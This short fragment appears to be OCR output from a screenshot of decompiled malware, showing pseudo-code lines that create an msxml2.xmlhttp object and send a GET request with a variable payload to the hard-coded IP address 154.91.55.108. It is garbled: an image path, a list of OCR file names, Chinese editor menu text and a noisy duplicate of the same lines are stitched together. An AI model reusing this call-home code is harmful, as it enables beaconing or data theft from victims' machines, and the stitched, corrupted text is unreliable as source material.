 loc_00439B18: Set var_58 = CreateObject("msxml2.xmlhttp", 0)
loc_00439B1D: var_80 = "GET"
loc_00439B9F: var_58.Open(var_80, "http://154.91.55.108/", var_B0)
loc_00439BC9: var_58.send(var_28)
image_2_ocr.txt image_1_ocr.txt image_2_ocr.txt image_11_ocr.txt image_4_oc
文件 编辑 查看
loc 00439B18: Set var 58 = CreateObject (“msxml2 .xmlhttp“, 0)
loc 00439B1D: var 80 二 “GET“
loc 00439B9F: var 58 .Open (var 80, “http://154.91.55.108/“,var B0)
loc 00439BC9: var 58 .send (var 28)